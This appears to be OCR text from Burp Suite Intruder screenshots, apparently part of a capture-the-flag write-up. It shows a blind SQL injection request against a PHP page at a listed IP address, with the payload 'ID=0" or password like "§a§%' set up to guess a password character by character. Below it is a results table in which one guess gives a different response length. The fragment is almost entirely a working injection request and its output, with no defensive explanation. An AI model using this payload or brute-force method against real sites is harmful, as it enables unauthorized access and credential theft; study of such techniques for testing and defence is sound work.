 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=0"%20or%20password%20like%20"§a§% HTTP/1.1
Host: 133.130.90.172
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,applicat
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=akd3c31l0mhd4q36ilqut9hur7
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
32 5 200 26125
0 200 288 baseline request
1 a 200 288
2 b 200 288
3 c 200 288
4 d 200 288